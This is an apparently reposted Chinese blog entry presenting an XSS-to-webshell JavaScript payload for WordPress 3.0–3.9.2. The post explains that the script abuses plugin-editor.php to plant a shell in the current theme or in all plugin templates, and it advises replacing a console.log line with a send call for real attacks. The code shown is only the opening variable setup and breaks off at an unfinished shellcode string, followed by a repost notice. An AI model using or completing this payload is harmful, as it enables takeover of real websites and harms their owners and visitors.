

wordpress 3.0-3.9.2 XSS Getshell Payload

- 发表于

- Vulndb

如果实战用记得把 console.lnfo 那一行该为发送喔。。。

密码:fuckxssQ

这个getshell js 有getshell当前模板跟getshell全部模板的功能

默认是getshell当前模板 StartGetshell = 0

如果要getshell全部插件模板 把 StartGetshell的值改为1 即可

/*

0x_Jin WordPress Getshell

*/

var a = location.href.split('/');

var file = "";

var xurl = location.href.replace(a[a.length-1],"plugin-editor.php");

var file2 = [];

var StartGetshell = 0;

var shellcode = '

原文连接:wordpress 3.0-3.9.2 XSS Getshell Payload

所有媒体,可在保留署名、

原文连接的情况下转载,若非则不得使用我方内容。